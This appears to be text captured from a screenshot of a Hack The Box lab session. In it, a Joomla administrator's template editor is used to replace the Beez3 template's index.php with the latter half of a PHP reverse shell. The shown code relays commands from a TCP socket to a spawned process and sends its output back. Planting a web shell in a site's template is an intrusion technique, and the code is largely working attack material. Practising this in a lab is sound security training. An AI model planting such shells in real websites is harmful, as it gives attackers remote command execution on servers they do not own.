 SpiderFoot v3.0
Hack The Box :: Challeng
Templates: Customise (B
10.10.82.151/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
90 break;
91 }
92
93 // Wait until a command is end down $sock, or some
94 // command output is available on STDOUT or STDERR
95 $read_a = array($sock, $pipes[1], $pipes[2]);
96 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
97
98 // If we can read from the TCP socket, send
99 // data to process's STDIN
100 if (in_array($sock, $read_a)) {
101 if ($debug) printit("SOCK READ");
102 $input = fread($sock, $chunk_size);
103 if ($debug) printit("SOCK: $input");
104 fwrite($pipes[0], $input);
105 }
106
107 // If we can read from the process's STDOUT
108 // send data down tcp connection
109 if (in_array($pipes[1], $read_a)) {
110 if ($debug) printit("STDOUT READ");
111 $input = fread($pipes[1], $chunk_size);
112 if ($debug) printit("STDOUT: $input");
113 fwrite($sock, $input);
114 }
115
116 // If we can read from the process's STDERR
117 // send data down tcp connection
118 if (in_array($pipes[2], $read_a)) {
119 if ($debug) printit("STDERR READ");
120 $input = fread($pipes[2], $chunk_size);
121 if ($debug) printit("STDERR: $input");
122 fwrite($sock, $input);
123 }
124 }
125
126 fclose($sock);
127 fclose($pipes[0]);
128 fclose($pipes[1]);
129 fclose($pipes[2]);
130 proc_close($process);
131
132 // Like print, but does nothing if we've daemonised ourself
133 // (I can't figure out how to redirect STDOUT like a proper daemon)
134 function printit ($string) {
135 if (!$daemon) {
136 print "$string\n";
137 }
138 }
139
140 ?>